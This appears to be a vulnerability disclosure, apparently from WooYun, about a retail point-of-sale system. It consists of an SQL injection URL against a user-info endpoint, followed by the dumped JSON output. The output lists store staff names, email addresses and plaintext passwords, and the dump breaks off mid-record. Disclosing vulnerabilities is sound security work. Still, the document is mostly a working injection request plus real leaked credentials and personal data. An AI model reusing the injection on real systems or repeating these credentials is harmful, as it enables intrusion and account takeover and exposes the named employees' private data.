 pos.aokang.com:20000/bpos/getUserInfoJSON.jsp?storeids=select%20a.C_STORE_ID%20from%20users
{"param":{"Table":[{"ISRET":"Y","NAME":"范相念","C_CUSTOMER_ID":"119684","WEBPOS_PER":"1000000000","AREAMNG_ID":"null","C_STORE_ID":"247138","CARDNO":"null","C_SUPPLIER_ID":"null","TRU
念","ID":"283055","ISSALER":"N","EMAIL":"fxn@ak.com","PASSWORD":"fxn,0203","CODE":"null"},{"ISRET":"Y","NAME":"黄信
妙","C_CUSTOMER_ID":"119684","WEBPOS_PER":"1000000000","AREAMNG_ID":"null","C_STORE_ID":"247137","CARDNO":"null","C_SUPPLIER_ID":"null","TRUENAME":"黄信
妙","ID":"283058","ISSALER":"N","EMAIL":"hxm1@ak.com","PASSWORD":"123456","CODE":"null"},{"ISRET":"Y","NAME":"金
燕","C_CUSTOMER_ID":"119684","WEBPOS_PER":"1000000000","AREAMNG_ID":"null","C_STORE_ID":"247137","CARDNO":"null","C_SUPPLIER_ID":"null","TRUENAME":"金
燕","ID":"283062","ISSALER":"N","EMAIL":"jy@ak.com","PASSWORD":"123456","CODE":"null"},{"ISRET":"Y","NAME":"朱俊
宏","C_CUSTOMER_ID":"119672","WEBPOS_PER":"1000000000","AREAMNG_ID":"null","C_STORE_ID":"242117","CARDNO":"null","C_SUPPLIER_ID":"null","TRUENAME":"朱俊
宏","ID":"283381","ISSALER":"N","EMAIL":"zjh@ak.com","PASSWORD":"654321","CODE":"null"},{"ISRET":"Y","NAME":"赵前
程","C_CUSTOMER_ID":"119668","WEBPOS_PER":"1000000000","AREAMNG_ID":"null","C_STORE_ID":"240567","CARDNO":"null","C_SUPPLIER_ID":"null","TRUENAME":"赵前
程","ID":"283382","ISSALER":"N","EMAIL":"zqc@ak.com","PASSWORD":"123456","CODE":"null"},{"ISRET":"Y","NAME":"乌市中山一
店","C_CUSTOMER_ID":"119705","WEBPOS_PER":"1000000000","AREAMNG_ID":"null","C_STORE_ID":"262066","CARDNO":"null","C_SUPPLIER_ID":"null","TRUENAME":"店
长","ID":"321447","ISSALER":"Y","EMAIL":"991024022@ak.com","PASSWORD":"123456","CODE":"null"},{"ISRET":"Y","NAME":"长汀奥康名品
馆","C_CUSTOMER_ID":"119691","WEBPOS_PER":"1000000000","AREAMNG_ID":"null","C_STORE_ID":"289254","CARDNO":"null","C_SUPPLIER_ID":"null","TRUENAME":"长汀奥康名品
馆","ID":"345346","ISSALER":"Y","EMAIL":"591115055@ak.com","PASSWORD":"123456","CODE":"null"},{"ISRET":"N","NAME":"上海风速人实业有限公司(货
架)","C_CUSTOMER_ID":"1","WEBPOS_PER":"1000000000","AREAMNG_ID":"null","C_STORE_ID":"298554","CARDNO":"null","C_SUPPLIER_ID":"151486","TRUENAME":"上海风速人实业有限公
司","ID":"351178","ISSALER":"N","EMAIL":"4005@ak.com","PASSWORD":"67379771","CODE":"null"},{"ISRET":"N","NAME":"永嘉丰腾工贸有限公司(货
架)","C_CUSTOMER_ID":"1","WEBPOS_PER":"1000000000","AREAMNG_ID":"null","C_STORE_ID":"298554","CARDNO":"null","C_SUPPLIER_ID":"151488","TRUENAME":"永嘉丰腾工贸有限公
司","ID":"351179","ISSALER":"N","EMAIL":"4007@ak.com","PASSWORD":"aokang123","CODE":"null"},{"ISRET":"Y","NAME":"联盛商业连锁(广场女
厅)","C_CUSTOMER_ID":"119692","WEBPOS_PER":"1000000000","AREAMNG_ID":"null","C_STORE_ID":"238370","CARDNO":"null","C_SUPPLIER_ID":"null","TRUENAME":"店
长","ID":"285684","ISSALER":"Y","EMAIL":"791012012@ak.com","PASSWORD":"1","CODE":"null"},{"ISRET":"Y","NAME":"江西青龙集团(三
楼)","C_CUSTOMER_ID":"119692","WEBPOS_PER":"1000000000","AREAMNG_ID":"null","C_STORE_ID":"238349","CARDNO":"null","C_SUPPLIER_ID":"null","TRUENAME":"店
长","ID":"285685","ISSALER":"Y","EMAIL":"791012013@ak.com","PASSWORD":"1","CODE":"null"},{"ISRET":"Y","NAME":"黎川奥康
店","C_CUSTOMER_ID":"122931","WEBPOS_PER":"1000000000","AREAMNG_ID":"null","C_STORE_ID":"238367","CARDNO":"null","C_SUPPLIER_ID":"null","TRUENAME":"店
长","ID":"285686","ISSALER":"Y","EMAIL":"79101201301@ak.com","PASSWORD":"1","CODE":"null"},{"ISRET":"Y","NAME":"江西青龙集团(高科
店)","C_CUSTOMER_ID":"119692","WEBPOS_PER":"1000000000","AREAMNG_ID":"null","C_STORE_ID":"238347","CARDNO":"null","C_SUPPLIER_ID":"null","TRUENAME":"店
长","ID":"285687","ISSALER":"Y","EMAIL":"791012014@ak.com","PASSWORD":"1","CODE":"null"},{"ISRET":"Y","NAME":"南康奥康
店","C_CUSTOMER_ID":"122946","WEBPOS_PER":"1000000000","AREAMNG_ID":"null","C_STORE_ID":"238401","CARDNO":"null","C_SUPPLIER_ID":"null","TRUENAME":"店
长","ID":"285688","ISSALER":"Y","EMAIL":"79101201401@ak.com","PASSWORD":"1","CODE":"null"},{"ISRET":"Y","NAME":"江西青龙集团(一
楼)","C_CUSTOMER_ID":"119692","WEBPOS_PER":"1000000000","AREAMNG_ID":"null","C_STORE_ID":"238351","CARDNO":"null","C_SUPPLIER_ID":"null","TRUENAME":"店
长","ID":"285689","ISSALER":"Y","EMAIL":"791012015@ak.com","PASSWORD":"1","CODE":"null"},{"ISRET":"Y","NAME":"宁都奥康
店","C_CUSTOMER_ID":"122947","WEBPOS_PER":"1000000000","AREAMNG_ID":"null","C_STORE_ID":"238402","CARDNO":"null","C_SUPPLIER_ID":"null","TRUENAME":"店
长","ID":"285690","ISSALER":"Y","EMAIL":"79101201501@ak.com","PASSWORD":"1","CODE":"null"},{"ISRET":"Y","NAME":"宜春步步高商业(一
楼)","C_CUSTOMER_ID":"119692","WEBPOS_PER":"1000000000","AREAMNG_ID":"null","C_STORE_ID":"238429","CARDNO":"null","C_SUPPLIER_ID":"null","TRUENAME":"店
长","ID":"285691","ISSALER":"Y","EMAIL":"791012016@ak.com","PASSWORD":"1","CODE":"null"},{"ISRET":"Y","NAME":"井冈奥康
店","C_CUSTOMER_ID":"122925","WEBPOS_PER":"1000000000","AREAMNG_ID":"null","C_STORE_ID":"238354","CARDNO":"null","C_SUPPLIER_ID":"null","TRUENAME":"店
长","ID":"285692","ISSALER":"Y","EMAIL":"79101201601@ak.com","PASSWORD":"1","CODE":"null"},{"ISRET":"Y","NAME":"宜春步步高商业(五
楼)","C_CUSTOMER_ID":"119692","WEBPOS_PER":"1000000000","AREAMNG_ID":"null","C_STORE_ID":"238427","CARDNO":"null","C_SUPPLIER_ID":"null","TRUENAME":"店
长","ID":"285693","ISSALER":"Y","EMAIL":"791012017@ak.com","PASSWORD":"1","CODE":"null"},{"ISRET":"Y","NAME":"星子奥康
店","C_CUSTOMER_ID":"122964","WEBPOS_PER":"1000000000","AREAMNG_ID":"null","C_STORE_ID":"238425","CARDNO":"null","C_SUPPLIER_ID":"null","TRUENAME":"店
www.wooyun.org